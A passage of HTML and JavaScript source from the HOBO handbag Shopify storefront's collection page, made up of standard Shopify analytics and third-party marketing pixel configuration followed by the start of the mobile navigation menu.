n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14420312118,storefrontBaseUrl: "https://www.hobobags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1401847862","configuration":"{\"accountID\":\"MTdYVG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300267062","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1264582710","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1222344758","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\",\\\"GT-T9KVDGGG\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/ZhJGCKnIiIsbEJ76pPUD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/D-lSCK3JiIsbEJ76pPUD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/S3ItCKrJiIsbEJ76pPUD\\\",\\\"MC-S84P288BGH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/5PImCKbIiIsbEJ76pPUD\\\",\\\"MC-S84P288BGH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/_d4jCK_IiIsbEJ76pPUD\\\",\\\"MC-S84P288BGH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/dI3SCLDJiIsbEJ76pPUD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/xu5LCKzIiIsbEJ76pPUD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1208254518","configuration":"{\"shopId\":\"hobobags.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116012598","configuration":"{\"accountID\":\"599e5029-0b70-447e-ba52-5a9855c8dcbc\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b3e46826d490c05e5de05022297fd24a","type":"APP","apiClientId":2376822,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"827392054","configuration":"{\"accountID\":\"982576ff-ca89-4297-b47d-e9c6d21a0a68\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed3062273042a62eadac52e696eeaaa8","type":"APP","apiClientId":159457,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"823722038","configuration":"{\"accountID\":\"shopify-14420312118\", \"endpoint\":\"https:\/\/connect.nosto.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"85848493c2a1c7a4bbf22728b6f9f31f","type":"APP","apiClientId":272825,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"771096630","configuration":"{\"accountID\":\"6046\",\"checkoutExperienceEnabled\":\"true\",\"espPerformsOptInCheck\":\"0\",\"fieldMappingCountries\":\"[\\\"AW\\\",\\\"AI\\\",\\\"AG\\\",\\\"AR\\\",\\\"BS\\\",\\\"BB\\\",\\\"BZ\\\",\\\"BM\\\",\\\"BO\\\",\\\"BQ\\\",\\\"BR\\\",\\\"CA\\\",\\\"KY\\\",\\\"CL\\\",\\\"CO\\\",\\\"CR\\\",\\\"CU\\\",\\\"CW\\\",\\\"DM\\\",\\\"DO\\\",\\\"EC\\\",\\\"SV\\\",\\\"GF\\\",\\\"GL\\\",\\\"GD\\\",\\\"GT\\\",\\\"GP\\\",\\\"HT\\\",\\\"HN\\\",\\\"JM\\\",\\\"MQ\\\",\\\"MX\\\",\\\"MS\\\",\\\"NI\\\",\\\"PA\\\",\\\"PY\\\",\\\"PE\\\",\\\"PR\\\",\\\"PM\\\",\\\"MF\\\",\\\"BL\\\",\\\"KN\\\",\\\"LC\\\",\\\"VC\\\",\\\"SX\\\",\\\"SR\\\",\\\"TT\\\",\\\"US\\\",\\\"UM\\\",\\\"UY\\\",\\\"VE\\\",\\\"VG\\\",\\\"VI\\\"]\",\"markets\":\"{}\",\"onsiteExperienceEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"561623f9e708a2b769f9aafaeb97f5b2","type":"APP","apiClientId":54985097217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"742260790","configuration":"{\"shopId\":\"hobobags.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f101b6fdacb607853bee059465754c8d","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"666959926","configuration":"{\"partnerId\": \"33251\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"664666166","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1a41e1eca09c95376c0b4a84ae3b11ef","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"337575990","configuration":"{\"pixelCode\":\"CR1MI4BC77U1KBTNIQU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224821302","configuration":"{\"advertisableEid\":\"U2PZKWJUGJDC7BCVYUVCU2\",\"pixelEid\":\"7TQTRZJU35CK3NX4UCKPOF\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"209223734","configuration":"{\"yotpoStoreId\":\"7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130023478","configuration":"{\"pixel_id\":\"1298032883555067\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61603894","configuration":"{\"tagID\":\"2615607345520\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16056374","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"216","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"31195190","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Ascend"},{"id":"34242614","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Tangiblee"},{"id":"34406454","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Upsellit pixel"},{"id":"93782070","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Terrific Live"},{"id":"94535734","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Microsoft | UET Tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HOBO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hobobags.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hobobags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.hobobags.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"14420312118","storefrontBaseUrl":"https:\/\/www.hobobags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271456108598\",\"title\":\"The Sable Collection\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":271456108598,"requestId":"4798ae93-32e6-4327-8766-24b9300df4af-1767195521"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14420312118,
      theme_id: 123939258422,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hobobags.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hobobags.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hobobags.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14420312118,"isMerchantRequest":null,"themeId":123939258422,"themeCityHash":"7826710631820628782","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271456108598,"requestId":"4798ae93-32e6-4327-8766-24b9300df4af-1767195521","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: the-sable-collection","collectionName":"the-sable-collection","collectionId":271456108598,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hobobags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hobobags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="14420312118"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="123939258422"
  data-theme-name="Impulse"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hobobags.com/api/collect"
></script>
</head>

  <body
    class="template-collection"
    data-center-text="true"
    data-button_style="square"
    data-type_header_capitalize="false"
    data-type_headers_align_text="true"
    data-type_product_capitalize="true"
    data-swatch_style="square"
    
    data-disable-animations="true"
    
    >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KF9HL6G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"
      integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"></script>

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<style>
  .drawer__fixed-header.nav .drawer__header {
    display: flex;
    align-items: center;
}
.drawer__close.nav {
  position: relative;
  right: 0;
}
</style>

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents nav">
    <div class="drawer__fixed-header nav">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title nav"></div>
        <div class="drawer__close nav">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      
      <ul class="mobile-nav" aria-label="Primary">
          
          
<li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-new-arrivals1" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      NEW
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-new-arrivals1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/new-arrivals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-new-arrivals1"
                              >
                              NEW ARRIVALS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/best-selling-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-best-selling-leather-handbags-wallets2"
                              >
                              BEST SELLERS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hands-free-leather-handbag-styles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hands-free-leather-handbag-styles3"
                              >
                              HANDS-FREE BY HOBO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gifts-under-100"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gifts-under-1004"
                              >
                              UNDER $100 Styles
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-pages-hobo-go5"
                              >
                              HOBO GO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/last-chance-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-last-chance-handbags-wallets6"
                              >
                              LAST CHANCE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gift-guide-leather-handbag-wallet"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gift-guide-leather-handbag-wallet7"
                              >
                              GIFT SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-new-arrivals1-8" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED SHOPS</span></button></div><div
                            id="Sublinklist-collections-new-arrivals1-8"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/the-wallet-guide" class="mobile-nav__link">
                                      The Wallet Guide
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/new-drop-leather-handbag-collection" class="mobile-nav__link">
                                      The Fall Edit
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bag-charm-accessories-shop" class="mobile-nav__link">
                                      The Charm Studio
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/darcy" class="mobile-nav__link">
                                      The Darcy Shop
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/special-occasion-capsule" class="mobile-nav__link">
                                      The Occasion Shop
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/founders-edition" class="mobile-nav__link">
                                      Founder's Edition
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/color-leather-handbags-wallets" class="mobile-nav__link">
                                      Crafted in Color
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/metallic-leather-handbags-wallets" class="mobile-nav__link">
                                      Summer Metallics
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/limited-edition-leather-handbags-wallets" class="mobile-nav__link">
                                      Coveted Collectibles
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/online-exclusive-handbags-wallets" class="mobile-nav__link">
                                      Exclusives Shop
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-best-selling-leather-handbags-wallets2" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      BEST SELLERS
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
